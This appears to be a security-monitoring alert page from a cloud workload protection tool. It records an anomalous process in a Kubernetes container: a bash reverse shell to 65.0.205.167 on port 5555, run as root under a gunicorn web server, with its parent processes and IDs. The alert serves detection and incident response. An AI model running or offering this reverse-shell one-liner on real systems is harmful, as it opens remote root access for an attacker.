 Back to ran anomalous process-machine-fortiCNAPP

PROCESS

/bin/sh -c bash -c '0<&189-;exec 189<>/dev/tcp/65.0.205.167/5555;sh <&189 ...

Related properties

| | |
|---|---|
| mid | 2346315030853386135 |
| pid_hash | -6706090891770320098 |
| cmdline | /bin/sh -c bash -c '0<&189-;exec 189<>/dev/tcp/65.0.205.167/5555;sh <&189 >&189 2>&189' |
| container_id | 868b785159df46f6b1f28ed923b50d25ba38e447f024a8dd37cc5eadafc7d8ee |
| exe_path | /bin/dash |
| parent_cmdline_01 | /usr/local/bin/python /usr/local/bin/gunicorn app:app -b 0.0.0.0:80 --log-file - --access-logfile - --workers 4 --keep-alive 0 |
| parent_cmdline_02 | /usr/local/bin/python /usr/local/bin/gunicorn app:app -b 0.0.0.0:80 --log-file - --access-logfile - --workers 4 --keep-alive 0 |
| parent_cmdline_03 | /usr/bin/containerd-shim-runc-v2 -namespace k8s.io -id db19a0f94b7c996e816a92c9d9b12f5da980f583d2ca274abb8243edf58b050f -address /run/containerd/containerd.sock |
| parent_cmdline_04 | /sbin/init |
| username | root |